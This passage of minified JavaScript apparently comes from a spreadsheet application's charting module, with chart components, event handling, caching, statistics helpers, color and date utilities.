C.hVb=function(){if(this.Gi()){var a=this.Gi();a.oa&&a.Dc().jx()&&xDr(this,!0)}};C.setSize=function(a,c,e){if(a!=this.Ac()||c!=this.Fc())this.tb=!0,qE.prototype.setSize.call(this,a,c,e),e||this.pe()};C.yga=y(!0);C.clone=function(){var a=new zDr(this.ib,this.Ba,this.Dm(),this.Gi(),this.Ac(),this.Fc(),this.Rc,this.jc,this.lb,this.Ua,this.Cb,this.Lb,this.Ib,this.Rb,this.gb,this.wb,this.Sa,this.Na());a.za=this.za;a.Qa=this.Qa;return a};
C.S3=function(){this.ma&&KCr(this.ma.ma);var a=this.Gi(),c=a.oa?a.Dc():WGc(a),e=jHc(a);e||(c instanceof fy().yH()?e=c.Cqa():(e=c.zB(),e=fy().GSd()(e)),e=new fB(e));c={};e&&(c=Xsa(this.oa,function(f){return f.nodeName.toUpperCase()=="SVG"}),c=Xsa(this.oa,function(f){return f.nodeName.toUpperCase()=="CANVAS"})||c||null,c=XCr(this.jc,a,c,e,(a.za?a.za.Sm():null)||"0.6"));return qE.prototype.S3.call(this,c)};
C.pb=function(){qE.prototype.pb.call(this);this.ma&&(this.jb().ve(this.ma.ma,"docs-chartcomponent-chartclicked"),Fi(this.ma));this.ma=null};C.ef=function(a){tz(Soq(this),a)};function ADr(a,c){var e=X0c(a,"client",!0,!1),f=lC(a,0);a=lC(a,1);return c?new DOMRect(e.left,e.top+f,e.width-a,e.height-f):new DOMRect(e.left+a,e.top+f,e.width-a,e.height-f)}function BDr(){dvr.apply(this,arguments)}E(BDr,dvr);BDr.prototype.va=y("chart");BDr.prototype.VWb=function(){return ADr(this.qa,this.isRtl())};
function CDr(){dvr.apply(this,arguments)}E(CDr,dvr);CDr.prototype.va=y("db-object");CDr.prototype.VWb=function(){return ADr(this.qa,this.isRtl())};function DDr(a){var c=a.ma.Cc!=null&&a.ma.Cc.some(function(e){return g1e(e)&&dWb(d1e(lm(e,c1e,3,E2b)))});bp(a.Wa(),c)}function EDr(a,c){xD.call(this,c);this.ma=a;this.oa=new ZCr(c);this.eb(this.oa,!0)}E(EDr,xD);EDr.prototype.Xa=function(){xD.prototype.Xa.call(this);yz(this.Wa(),"waffle-chart-filter-indicator-control")};
EDr.prototype.fb=function(){xD.prototype.fb.call(this);DDr(this)};EDr.prototype.setVisible=l();EDr.prototype.sga=function(){var a=this;this.isDisposed()||this.oa.isDisposed()||UGc(this.ma).then(function(c){var e=a.Ja();e&&Cz(e,"waffle-chart-filter-indicator-control-table-chart",c.getType()==18)})};function FDr(a,c){xD.call(this,c);this.ma=a}E(FDr,xD);FDr.prototype.Xa=function(){xD.prototype.Xa.call(this);this.Wa().style.zIndex=999;this.ma.D_a(this.Wa())};
FDr.prototype.Qaa=function(a){this.ma=a;nk(this.Wa());this.ma.D_a(this.Wa())};FDr.prototype.setVisible=function(){bp(this.Wa(),!0)};function GDr(a,c){var e,f;(e=a.Gd)==null||(f=e.ma)==null||f.setVisible(c)}function HDr(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B,F,I,K,S,V){e=new zDr(c,r,e,f,f.Ac(),f.Fc(),p,new WCr(q,r,z,S,c.ma.Aa),h.ma,z,A,B,F,x,I,K,S,V);nC.call(this,a,r,e,g,h,k,u,S,3,x,z,V);this.Wc=c.oa;this.Uh=A;this.oa=e;this.Cc=new Rbq(this.Na());this.Ha(this.Cc);this.Gd=this.Qa=null}E(HDr,nC);C=HDr.prototype;
C.fb=function(){var a=this;nC.prototype.fb.call(this);this.jb().listen(this,"objectFocus",this.P3d).listen(this,"resize-start",this.a4d).listen(this,"drag",this.Dhd).listen(this,"eokc-copy",this.I3d).listen(this,"eokc-cut",this.J3d).listen(this,"sc",this.gle).listen(this,"objectMenu",function(){return GDr(a,!1)}).listen(this.Wa(),"dblclick",function(){return GDr(a,!1)}).listen(this.Wa(),"mouseover",function(){return GDr(a,!0)}).listen(this.Wa(),"mouseout",function(){return GDr(a,!1)});var c=this.lb.ma.Wa();
this.Na().wu(this.Wa(),!1);this.Cc.ob(!0);Sbq(this.Cc,c,Soq(this.oa));this.oa.ef(this.ij());var e=this.Gi();if(e){var f=pA(this.kb());this.Qa=new lDr(c,e.getId(),f,this.Uh,this.Ba,this.Lb,this.Na());this.Ha(this.Qa)}};C.wKb=function(a){var c=this,e=this.Gi();if(e&&e.getId()==a.objectId){var f=this.lV();Qh(f,function(g){g instanceof EDr&&(g.ma=e,DDr(g));if(g instanceof CDr&&!c.Gi().xa){var h;(h=g.ma)==null||h.setVisible(!1)}})}a=nC.prototype.wKb.call(this,a);this.Qa&&this.Qa.We();return a};
C.vqb=function(){var a=[new FDr(this.oa,this.Na())],c=this.Gi();a.push(new EDr(c,this.Na()));this.Gi().xa?(c=new CDr(this.ma,this.va.isRtl()),a.push(c)):this.Ba.Za("docs-es")&&this.Ba.Za("fecgp")&&(this.Lb.ub(117642),this.Gd=new BDr(this.ma,this.va.isRtl()),a.push(this.Gd));return a};C.vKb=function(){return jGc};
C.P3d=function(){var a=this.Gi();TCr(a,this.Wc.va,this.Wc.Rh(),this.Wc.SC());X("w114").setVisible(a.Da!=null);X("w115").setVisible(vzr(a));X("w705").setVisible(!!a.oa&&a.oa.getType()==22);Sbq(this.Cc,this.lb.ma.Wa(),Soq(this.oa))};C.a4d=function(){var a=this.oa;a.ma&&RCr(a.ma)};C.Dhd=function(){var a=this.oa;a.ma&&RCr(a.ma)};C.I3d=function(a){var c=new Wy("objectCopy");c.Kp=a.Kp;this.dispatchEvent(c)};
C.J3d=function(a){var c=new Wy("objectCut");c.Kp=a.Kp;this.dispatchEvent(c);this.dispatchEvent(new Wy("objectDelete",this))};C.e4d=function(){var a=this.oa;a.va&&(a=a.va,a.rk=!0,a.pe(a.ma),a.Wa().focus())};C.ij=function(){return yBr(this.Gi())};C.gle=function(){vDr(this.oa)};C.clone=function(){throw Error("Ra");};function IDr(a,c){a=a.split("%s");for(var e="",f=a.length-1,g=0;g<f;g++)e+=a[g]+(g<c.length?c[g]:"%s");Se.call(this,e+a[f])}Ga(IDr,Se);IDr.prototype.name="AssertionError";
function JDr(a,c){return bi.apply([],Sh(a,c))}function KDr(a,c){return new sj(a.x+c.x,a.y+c.y)}function LDr(a){for(var c={"(":")","[":"]"},e=[],f=0;f<a.length;f++){var g=a[f];if(c[g])e.push(c[g]);else if(YTi(c,g)&&e.pop()!=g)return!1}return e.length==0}
function MDr(a,c){if(xh(a,"<"))throw Error("Kc`"+a);var e=a.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(e))throw Error("Lc`"+a);if(!LDr(e))throw Error("Mc`"+a);c=typeof c==="string"?c:Object.entries(c).map(function(f){var g=ea(f);f=g.next().value;g=g.next().value;return f+":"+g+";"}).join("");return wma(a+"{"+c.replace(/</g,"\\3C ")+"}")}function NDr(a,c){return a.left<=c.right&&c.left<=a.right&&a.top<=c.bottom&&c.top<=a.bottom}
function ODr(a){var c={};a.split(/\s*;\s*/).forEach(function(e){var f=e.match(/\s*([\w-]+)\s*:(.+)/);f&&(e=f[1],f=wh(f[2]),c[yna(e.toLowerCase())]=f)});return c}function PDr(a,c){if(!a||!c||a.jl()==0||c.jl()==0)return!1;if(c.jl()<a.jl()&&c!=null&&c.S2c){var e=a;a=c;c=e}a=yG(a).Bb();do if(c.Kd(a.Ab()))return!0;while(a.yb());return!1}function QDr(){}E(QDr,G);QDr.prototype.bd=y(!0);function RDr(a){return a.Sd(a.Nc()-1|0)}QDr.prototype.yF=!0;var SDr;function TDr(){}E(TDr,qyr);TDr.prototype.ma=aa();
TDr.prototype.oa=aa();function UDr(){UDr=l();SDr=new TDr}function VDr(a,c,e,f){c=(f-e)/(c-a);return $4(e-a*c,c)}var WDr;function XDr(){XDr=l();WDr=Q([-12417548,-2407369,-740352,-15753896,-5552196,-16732991,-36797,-6382300,-10720320,-1023342,-16746133,-4056997],M,N)}function YDr(){this.oa=0}E(YDr,G);YDr.prototype.ma=function(a){ST(this,a);return(XDr(),WDr)[a%WDr.length|0]};YDr.prototype.Nc=w("oa");YDr.prototype.bd=y(!0);YDr.prototype.IZ=!0;function ZDr(a){var c=new YDr;c.oa=a;return c}
function $Dr(){this.qa=this.ma=this.oa=0}E($Dr,QDr);$Dr.prototype.Sd=function(a){ST(this,a);return this.ma+a*this.qa};$Dr.prototype.Nc=w("oa");function aEr(a,c){return c<a.Nc()&&a.bd(c)?a.bj(c):""}var bEr;function cEr(){this.ma=this.oa=0}E(cEr,G);function d5(a,c){dEr();return isNaN(a)&&isNaN(c)?bEr:eEr(a,c)}function eEr(a,c){var e=new cEr;e.oa=a;e.ma=c;return e}function fEr(a){return!isNaN(a.ma)}function gEr(a){return!isNaN(a.oa)}cEr.prototype.Kq=w("oa");cEr.prototype.jr=w("ma");
cEr.prototype.toString=function(){return"Interval["+this.oa+","+this.ma+"]"};function hEr(a,c,e){return d5(isNaN(a.oa)?c:isNaN(c)?a.oa:Math.min(a.oa,c),isNaN(a.ma)?e:isNaN(e)?a.ma:Math.max(a.ma,e))}function iEr(a,c){return hEr(a,c.oa,c.ma)}function jEr(a){return gEr(a)&&fEr(a)&&a.oa!=a.ma}function dEr(){dEr=l();bEr=eEr(NaN,NaN)}function kEr(){dEr();return bEr}function lEr(){this.ma=this.oa=0}E(lEr,G);function mEr(a,c){a.oa=c;return a}function nEr(a,c){a.ma=c;return a}
function oEr(a){return d5(a.oa,a.ma)}function pEr(a){for(var c=1,e=1,f=!1,g=0;g<a.Nc();g=g+1|0)if(a.bd(g)){var h=a.Sd(g);h>0&&(f?(c=Math.min(c,h),e=Math.max(e,h)):(c=e=h,f=!0))}return f?d5(c,e):kEr()}function qEr(a){for(var c=0,e=0,f=!1,g=0;g<a.Nc();g=g+1|0)if(a.bd(g)){var h=a.Sd(g);f?(c=Math.min(c,h),e=Math.max(e,h)):(c=e=h,f=!0)}return f?d5(c,e):kEr()}function rEr(){dEr();var a=new lEr;a.oa=NaN;a.ma=NaN;return a}
function sEr(a){for(var c=Array(a.length),e=0;e<c.length;e=e+1|0)c[e]=a[e];return c}function tEr(a){R1();for(var c=[],e=0;e<=4;e=e+1|0){var f=.25*e*(a.length-1|0);c.push((a[Ib(Math.floor(f))]+a[Ib(Math.ceil(f))])/2)}return c}function uEr(a,c){R1();return Math.sqrt(Gwn(a,c))}function vEr(a){R1();return uEr(a,Bwn)}function wEr(a,c){R1();for(var e=-Infinity,f=0;f<a.length;f=f+1|0){var g=Awn(c,a[f]);g>e&&!isNaN(g)&&(e=g)}return e}
function xEr(a,c){R1();for(var e=-1,f=-Infinity,g=0;g<a.length;g=g+1|0){var h=Awn(c,a[g]);h>f&&!isNaN(h)&&(f=h,e=g)}return e}function yEr(a,c){c=xEr(a,c);return c==-1?null:a[c]}function zEr(a,c){R1();for(var e=-1,f=Infinity,g=0;g<a.length;g=g+1|0){var h=Awn(c,a[g]);h<f&&!isNaN(h)&&(f=h,e=g)}c=e;return c==-1?null:a[c]}
function AEr(a,c,e){R1();if(e==0)return a>=c?1:0;if(c!=0||e!=1)return AEr((a-c)/e,0,1);if(a>0)return 1-AEr(-a,0,1);a=Math.abs(a);c=Math.exp(-a*a/2);var f=Q([.65,4,3,2,1],Mc,Nc),g=Q([.0352624965998911,.700383064443688,6.37396220353165,33.912866078383,112.079291497871,221.213596169931,220.206867912376],Mc,Nc);e=Q([.0883883476483184,1.75566716318264,16.064177579207,86.7807322029461,296.564248779674,637.333633378831,793.826512519948,440.413735824752],Mc,Nc);if(a>37)return 0;if(a>=7.07106781186547){e=
1;for(g=0;g<f.length;g=g+1|0)e=a+f[g]/e;return c/e/2.506628274631}for(var h=f=0,k=0;k<g.length;k=k+1|0)f=f*a+g[k];for(g=0;g<e.length;g=g+1|0)h=h*a+e[g];return c*f/h}function BEr(a,c,e){R1();if(e<0)throw lb("MH").Fa;if(e==0)return a==c?Infinity:0;a=(a-c)/e;return 1/Math.sqrt(6.283185307179586)*Math.exp(-.5*a*a)/e}function CEr(a,c,e){R1();return a>=c-1?Infinity:2*(a-e+a*(a+1)/(c-a-1))}
function DEr(a,c){R1();var e=new duj,f=a.length;e.ma=Ra([f,1],Mc,Nc);for(var g=0;g<f;g=g+1|0)e.ma[g][0]=a[g];c=guj(c);a=c.mbb();c=a.fEa(c);c=quj(ruj(c));return c.G$a()?c.Lxb().fEa(a).fEa(e).mbb().tDa()[0]:Ra([0],Mc,Nc)}function EEr(a){R1();for(var c=$f(function(h){return $b(h)}),e=0;e<a.length;e=e+1|0){var f=a[e];if(f!=null)if(c.contains(f)){var g=c.get(f);c.La(f,Pc(g.intValue()+1|0))}else c.La(f,Pc(1))}return c}
function FEr(a){R1();for(var c=bg(function(f){return $b(f)}),e=0;e<a.length;e=e+1|0)a[e]!=null&&c.Mc(a[e]);return c.Vm()}function GEr(a){a=EEr(a);for(var c=-2147483648,e=a.Lr(),f=0;f<e.length;f=f+1|0){var g=e[f].intValue();c<g&&(c=g)}var h=[],k=c;a.forEach(function(p,q){q.intValue()==k&&h.push(p)});return h}function HEr(a){R1();for(var c=[],e=0;e<a.length;e=e+1|0){var f=a[e];Jb(f)&&(isNaN(f)||c.push(f))}return c}function IEr(a,c,e,f){var g=new I1h;g.va=a;g.ma=c;g.qa=e;g.oa=f;return g}
var JEr={yM:"X",uG:"Y",lA:"RIGHT"};function KEr(a,c){return ijk(a,c,(c>>24&255)/255)}function LEr(a){return Math.min(1,.0011725489748641849*(a>>16&255)+.0023019607178866863*(a>>8&255)+4.4705881737172604E-4*(a&255))}function MEr(a,c){return Math.abs(LEr(a)-LEr(c))}function NEr(a,c){var e=LEr(a);c=Math.max(0,Math.min(1,e+(e>=.5?-c:c)));e=LEr(a);return c<e?ijk(a,-16777216,1-c/e):c>e?jjk(a,1-(1-c)/(1-e)):a}function OEr(a,c){var e=(PEr(),QEr);return c!=0&&MEr(a,c)>=e?c:0}
function REr(){HX();return GX}function SEr(a){yJi();return new Gmk(a,DIi)}var TEr=xnk("UNDEFINED",0);function UEr(a){return a instanceof wnk}function VEr(a){return a instanceof Enk}function WEr(){return Q([Gnk,Hnk,Jnk,Knk,Lnk,Mnk,Nnk,Onk],Enk,VEr)}function XEr(a){return a instanceof Nok}function YEr(a){var c=new qrk;c.ma=a;c.oa=null;c.qa="";return c}function ZEr(){}
function $Er(a,c){var e=eBk(c,a);a=e.wa;a=a!=null?a:{};e=e.oa;Flk(e,a);c=vlk(e,c);a=S_h();e=c.ma.length;for(var f=0;f<e;f=f+1|0){var g=c.ma[f];g=yZh("Col"+f,pkk(g),g.wa());P_h(a,g)}f=slk(c);for(g=0;g<f;g=g+1|0){for(var h=H_h(g),k=0;k<e;k=k+1|0)h.ma(c.ma[k].ma(g));try{L_h(a,h)}catch(p){c=Qa(p);if(AZh(c))throw Lie("JJ",c).Fa;throw c.Fa;}}return a}function aFr(a,c,e){var f=new IOi;f.ma=a;f.va=c;f.wa=e;return f}
var bFr=T1("OTHER",1),cFr=T1("ANNOTATED_TIME_LINE",2),dFr=T1("CANDLESTICK_CHART",6),eFr=T1("COMBO_CHART",8),fFr=T1("GAUGE",9),gFr=T1("IMAGE_RADAR_CHART",12),hFr=T1("IMAGE_SPARK_LINE",13),iFr=T1("MAP",14),jFr=T1("MOTION_CHART",15),kFr=T1("ORG_CHART",18),lFr=T1("TIMELINE",25),mFr=T1("TREE_MAP",26),nFr=T1("WORD_TREE",28),oFr=bnh("ROUND",1),pFr=fnh("ROUND",1),qFr=fnh("BEVEL",2);function rFr(a){this.ma=Math.max(1,a||Infinity);this.cache=new Map}C=rFr.prototype;
C.Cbc=function(a){this.ma=Math.max(a,1);this.ma!=null&&this.truncate(this.ma)};C.clear=function(){this.cache.clear()};C.contains=function(a){return this.cache.has(a)};C.get=function(a){var c=this.cache.get(a);if(typeof c==="undefined")throw Error("HM`"+a);this.cache.delete(a);this.cache.set(a,c);return c};C.put=function(a,c){this.cache.delete(a);if(typeof c!=="undefined")return this.cache.set(a,c),this.ma!=null&&this.truncate(this.ma),c};C.size=function(){return this.cache.size};
C.truncate=function(a){for(var c=ea(this.cache),e=c.next();!e.done;e=c.next()){e=ea(e.value).next().value;if(this.cache.size<=a)break;this.cache.delete(e)}};function sFr(a,c){c=c===void 0?{}:c;var e=c.JXc||nRb,f=c.size||1E3,g=c.cache||new rFr(f);return Object.assign(function(){var h=ra.apply(0,arguments),k=e(Ba(a),[].concat(ia(h)));return g.contains(k)?g.get(k):g.put(k,a.apply(null,ia(h)))},{clear:function(){g.clear()},Cbc:function(h){g.clear();g=c.cache||new rFr(h)}})}
function tFr(a){for(var c=0,e=0;e<a.length;++e)c=31*c+a.charCodeAt(e)>>>0;return c}
function uFr(a,c){if(a==null&&c==null)return a===c;if(a===c)return!0;var e=Laa(a);if(e!==Laa(c))return!1;var f=bEc(a),g=bEc(c);if(f!==g)return!1;switch(e){case "object":if(f&&g)return a.getTime()-c.getTime()===0;for(var h in a)if(a.hasOwnProperty(h)&&(!c.hasOwnProperty(h)||!uFr(a[h],c[h])))return!1;for(var k in c)if(c.hasOwnProperty(k)&&!a.hasOwnProperty(k))return!1;return!0;case "array":if(a.length!==c.length)return!1;for(e=0;e<a.length;++e)if(!uFr(a[e],c[e]))return!1;return!0;case "function":return!0;
case "string":case "number":case "boolean":return!1;default:throw Error("IM`"+a+"`"+c+"`"+e);}}function vFr(a,c){function e(f,g,h){for(var k in f)f.hasOwnProperty(k)&&(typeof f[k]==="object"?e(f[k],g,h):c.call(void 0,f[k],k,f)&&h.push(f[k]));return h}return e(a,sFr(c),[])}function wFr(a){a=Object.keys(a);a.sort(function(f,g){return f>g?1:f<g?-1:0});for(var c={},e=0;e<a.length;e++)c[a[e]]=!0;return c}
function xFr(a,c){var e=Laa(a);c=(31*c+tFr(e))%67108864;switch(e){case "object":if(a.constructor===Date)c=(31*c+tFr("date"))%67108864,c=xFr(a.getTime(),c);else{e=wFr(a);for(var f in e)e.hasOwnProperty(f)&&(c=xFr(a[f],xFr(f,c)))}break;case "array":for(f=0;f<a.length;f++)c=xFr(a[f],xFr(String(f),c));break;default:c=(31*c+tFr(String(a)))%67108864}return c}function yFr(a){var c=[];a=ea(a);for(var e=a.next();!e.done;e=a.next())c.push(e.value);return c}
function zFr(a,c){var e=new Set;c=yFr(c);for(var f=0;f<c.length;f++){var g=c[f];a.has(g)&&e.add(g)}return e}function AFr(a,c){a&&(a.logicalname=c)}function BFr(a){return(a=wk(a,function(c){return c.logicalname!=null},!0))?a.logicalname:"_default_"}function CFr(a,c,e){return a&&a!=="none"?c&&c!=="none"?gz(SPn(iz(a),iz(c),e)):a:c}
function DFr(a,c){a=zk(a,c);var e=[];a.hasAttribute("data-logicalname")&&e.push(a);Array.from(a.querySelectorAll("[data-logicalname]")).forEach(function(f){e.push(f)});e.forEach(function(f){var g=f.getAttribute("data-logicalname");AFr(f,g)});return a}function EFr(a,c){return new T4({stroke:"none",fill:a,fillOpacity:c===void 0?1:c})}function FFr(a,c,e,f){return new T4({stroke:a,strokeWidth:c,strokeOpacity:f!=null?f:1,fill:e!=null&&e?"#fff":"none"})}
function GFr(a,c){return a===c?!0:a===null||c===null?!1:a.equals(c)}function HFr(a,c){var e=REc.lastIndexOf(".");if(a<0||c<=0)return REc.substring(0,e);a>c&&(c=ea([c,a]),a=c.next().value,c=c.next().value);e=REc.substring(0,e+1);a="0".repeat(a)+"#".repeat(c-a);return e+a}function IFr(a,c,e,f){this.ma=a;this.oa=c;this.x1=e;this.y1=f}IFr.prototype.clone=function(){return new IFr(this.ma,this.oa,this.x1,this.y1)};
IFr.prototype.equals=function(a){return this.ma==a.ma&&this.oa==a.oa&&this.x1==a.x1&&this.y1==a.y1};function JFr(a,c){return new sj(Rdo(a.ma,a.x1,c),Rdo(a.oa,a.y1,c))}function KFr(a,c){return new dB(a.x+c.x,a.y+c.y)}function LFr(a,c){return new dB(a.x-c.x,a.y-c.y)}function MFr(a){return a==null||a===""?null:Number(a)}
function NFr(a,c,e){if(a.x===0||c.x===0)return{x:0,y:(a.x===0&&c.x===0?0:a.x===0?a.y:c.y)*e/6};e=e/3*Math.min(Math.abs(a.x),Math.abs(c.x));c=(a.y/a.x+c.y/c.x)/2;return a.x>0?{x:e,y:e*c}:{x:-e,y:-e*c}}function OFr(a,c,e){var f=a.magnitude(),g=c.magnitude();if(f===0||g===0)return new dB(0,0);f=Math.sqrt(f/g);a=KFr(a.clone().scale(1/f),c.clone().scale(f));a.scale(e/6);return a}
function PFr(a,c,e,f){var g=c+e;for(f&&(g=(g+a.length)%a.length);g!==c&&g>=0&&g<a.length;){if(a[g]!=null)return g;g+=e;f&&(g=(g+a.length)%a.length)}return null}
function QFr(a,c,e,f,g){e=e?NFr:OFr;for(var h=[],k=0;k<a.length;++k){if(g){var p=PFr(a,k,1,f);var q=PFr(a,k,-1,f)}else p=f?(k+1)%a.length:k+1,q=f?(a.length+k-1)%a.length:k-1;p!=null&&q!=null&&a[k]!=null&&a[q]!=null&&a[p]!=null?(p=e(LFr(a[k],a[q]),LFr(a[p],a[k]),c),h.push([LFr(a[k],p),KFr(a[k],p)])):a[k]!=null?h.push([a[k].clone(),a[k].clone()]):h.push(null)}return h}
function RFr(a,c,e){e=e===void 0?0:e;var f=c.findIndex(function(g){return g[e]>a});return f===-1?c.length-1:f===0?0:c[f][e]-a<a-c[f-1][e]?f:f-1}function SFr(a,c){var e=3;e=e===void 0?0:e;var f=f===void 0?0:f;if(c.length>0&&a<=c[c.length-1][f])return e=RFr(a,c,f),[e,c[e][f]];var g=c.length-1-e,h=c[c.length-1][f],k=c[g][f],p=h-k,q=Math.floor((a-h)/p);a=a-h-q*p;g=c.slice(g).map(function(r){return[r[f]-k]});a=RFr(a,g,0);return[c.length-1+q*e+a,h+q*p+g[a][0]]}
function TFr(a,c){for(var e=[],f=0;f<a;f++)e[f]=c.call(void 0,f);return e}function UFr(a){return a.max!=null?a.max:a.min}function VFr(a,c){var e=void 0,f=void 0;e===void 0&&(e=0);f===void 0&&(f=a.length);e=c-e;for(var g=0,h=e>=0?0:null,k=0,p=0,q=null,r=null;g<a.length;){var u=a[g].min,x=UFr(a[g])-u;k+=u;k<=e&&(h=g+1,r=Math.min(e-k,x),p=k+r,r=u+r);if(k>c)return g>=f?{R7b:g,QG:q,cma:c-(k-u)}:h==null?null:{R7b:h,QG:r,cma:e-p};q=Math.min(c-k,x);k+=q;q=u+q;g++}return{R7b:g,QG:q,cma:c-k}}
function WFr(a,c,e){e=e||Oi;a=a.map(e);a.sort(function(k,p){return k>p?1:k<p?-1:0});for(var f=e=0;f<a.length;f++){var g=a.length-f,h=(a[f]-e)*g;if(h<=c)e=a[f],c-=h;else{e+=c/g;c=0;break}}return{WTe:e,cma:c}}
function XFr(a,c){var e=VFr(a,c);if(!e)return null;c=e.cma;var f=a.slice(0,e.R7b),g=f.reduce(function(q,r){return Math.max(q,r.vB.length)},0),h=f.map(UFr);h.length>0&&(h[h.length-1]=e.QG);for(e={TPa:0};e.TPa<g;e={TPa:e.TPa},e.TPa++){var k=WFr(f,c,function(q){return function(r){return r.vB[q.TPa]||0}}(e));c=k.cma;for(var p=0;p<h.length;p++)h[p]+=Math.min(k.WTe,a[p].vB[e.TPa]||0);if(c===0)break}return h}
function YFr(a,c){c=XFr(a,c);var e={};if(c!=null){a=ea(a.entries());for(var f=a.next();!f.done;f=a.next()){var g=ea(f.value);f=g.next().value;g=g.next().value;g=g.key;e[g]==null&&(e[g]=[]);f<c.length&&e[g].push(c[f])}}return e}function ZFr(a){for(var c=ra.apply(1,arguments),e=[],f=0;f<c.length;f+=2){var g=a.slice(Math.min(c[f],a.length),Math.min(c[f+1],a.length));e.push.apply(e,ia(g))}return e}
function $Fr(a){if(a===0)return 0;a=Math.abs(a);for(var c=0;c<16;++c){if(Math.abs(a-Math.round(a))<a*1E-15)return c;a*=10}return 16}function aGr(a,c){if(c===0||Math.abs(c)<1E-290)return c;var e=Math.floor(Math.log10(Math.abs(c)))+1;if(e>a)return a=Math.pow(10,e-a),Math.round(c/a)*a;a=Math.pow(10,a-e);return Math.round(c*a)/a}function bGr(a,c,e){return c<0||e<0?null:a[c][e]}
function cGr(a,c,e,f,g,h){var k=[],p=bGr(e,f-1,g);p&&k.push({iCb:p,score:p.score+1,W8a:f-1,nHb:null,X8a:null,oHb:null});(p=bGr(e,f,g-1))&&k.push({iCb:p,score:p.score+1,W8a:null,nHb:null,X8a:g-1,oHb:null});(e=bGr(e,f-1,g-1))&&h(a[f-1],c[g-1])&&k.push({iCb:e,score:e.score,W8a:f-1,nHb:g-1,X8a:g-1,oHb:f-1});k.sort(function(q,r){return q.score-r.score});return k.length>0?k[0]:{iCb:null,score:0,W8a:null,nHb:null,X8a:null,oHb:null}}
function dGr(a,c,e){e=e||function(q,r){return q===r};for(var f=[],g=a.length,h=c.length,k=0;k<=g;k++){f[k]=f[k]||[];for(var p=0;p<=h;p++)f[k][p]=cGr(a,c,f,k,p,e)}a={};c={};f=f[g][h];for(g=f.score;f;)f.W8a!=null&&(a[f.W8a]=f.nHb),f.X8a!=null&&(c[f.X8a]=f.oHb),f=f.iCb;return{score:g,VQc:a,WQc:c}}
function eGr(a,c,e){function f(r,u,x){if(x==null)return 0;if(x===u.length-1||r==null)return x;var z=e(u[x]);if(z==null)return x+1;u=e(u[x+1]);return u==null?x:Math.abs(r-z)<=Math.abs(r-u)?x:x+1}if(!a||!c||a.length===0||c.length===0)return null;var g=[];e||(e=Oi);for(var h=0,k=0,p,q;h<a.length||k<c.length;)h<a.length&&(p=e(a[h])),k<c.length&&(q=e(c[k])),h<a.length&&k<c.length&&p===q?(g.push({value:p,hLa:h,iLa:k}),h++,k++):h<a.length&&(p==null||k===c.length||p<q)?(g.push({value:p,hLa:h,iLa:void 0}),
h++):k<c.length&&(q==null||h===a.length||q<p)&&(g.push({value:q,hLa:void 0,iLa:k}),k++);k=h=null;p=ea(g);for(q=p.next();!q.done;q=p.next())q=q.value,q.hLa==null?q.hLa=f(q.value,a,h):h=q.hLa,q.iLa==null?q.iLa=f(q.value,c,k):k=q.iLa;return g}function fGr(a,c){for(var e in a)if(!c.includes(e))return!1;return!0}function gGr(a,c,e){for(var f=0,g=a.length-1;f<=g;){var h=Math.floor((g+f)/2),k=e(c,a[h]);if(k>0)f=h+1;else if(k<0)g=h-1;else{for(;h>0&&e(c,a[h-1])===0;)--h;return h}}return-f-1}
function hGr(a,c){var e=gGr(a,c,function(g,h){h=h.x;return g>h?1:g<h?-1:0});if(e>=0)return a[e].y;var f=-(e+1);if(f===0||f===a.length)return null;e=a[f-1];a=a[f];return JFr(new IFr(e.x,e.y,a.x,a.y),(c-e.x)/(a.x-e.x)).y}function iGr(a,c,e){if(e)return hGr(a.filter(function(g){return g!=null}),c);var f=-1;for(e=0;e<a.length;e++)if(a[e]==null){f=a.slice(f+1,e);f=hGr(f,c);if(f!==null)return f;f=e}a=a.slice(f+1);return hGr(a,c)}function jGr(a,c){if(c==null)return a;c=new nq(c,c);return a?fNa(a,c):c}
function kGr(a,c,e){var f=c!=null?c:a&&e!=null&&e<a.start?e:a?a.start:null;a=e!=null?e:a&&c!=null&&c>a.end?c:a?a.end:null;return f!=null&&a!=null?new nq(f,a):null}function lGr(a){if(a.length===0)return null;for(var c=a[0].clone(),e=1;e<a.length;e++)Ime(c,a[e]);return c}function mGr(a,c){var e=gi(a,c);if(e>=0)return c;e=-(e+1);if(e===0)return a[0];if(e===a.length)return Oh(a);var f=a[e-1];a=a[e];return Math.abs(c-f)<=Math.abs(c-a)?f:a}
var nGr="Milliseconds Seconds Minutes Hours Date Month FullYear".split(" "),oGr=[0,0,0,0,1,0,0];function pGr(a,c){for(var e=new Date(a.getTime()),f=!1,g=c.length,h=Math.floor,k=0;k<g;++k){var p=a["set"+nGr[k]],q=a["get"+nGr[k]].apply(a),r=c[k],u=oGr[k];if(r===0)f=f||q!==0&&!1,p.apply(e,[u]);else{f?p.apply(e,[u+r*(1+Math.floor((q-u)/r))]):p.apply(e,[u+r*h((q-u)/r)]);break}}return e}var qGr=[500,30,30,12,15,6,0];
function rGr(a,c){var e=Math.round,f=Array.from(a),g;for(g=0;g<f.length&&c[g]===0;++g)f[g]=0;if(g===0)return f[0]=e(a[0]/c[0])*c[0],f;var h=0;a[g-1]>=qGr[g-1]?h=.7:a[g-1]>0&&(h=.1);f[g]=e((a[g]+h)/c[g])*c[g];return f}function sGr(a,c){a=new Date(a.getTime());var e;a:{for(e=0;e<c.length;++e)if(c[e]!==0){e=!1;break a}e=!0}if(e)return a;for(e=0;e<c.length;++e)if(c[e]!==0){var f=nGr[e],g=a["set"+f];f=a["get"+f].apply(a,[]);g.apply(a,[f+-1*c[e]])}return a}
function tGr(a,c,e,f){this.endDate=c;this.oa=f;this.startMs=a.getTime();this.ma=a["get"+nGr[e]].apply(a,[]);this.qa=a["set"+nGr[e]];this.nextDate=new Date(this.startMs)}tGr.prototype.next=function(){var a=this.nextDate;this.nextDate=new Date(this.startMs);this.ma+=this.oa;this.qa.apply(this.nextDate,[this.ma]);return a};tGr.prototype.peek=function(){return this.nextDate<=this.endDate?this.nextDate:null};function uGr(a){a=a.findIndex(function(c){return c!==0});return Math.max(0,a)}
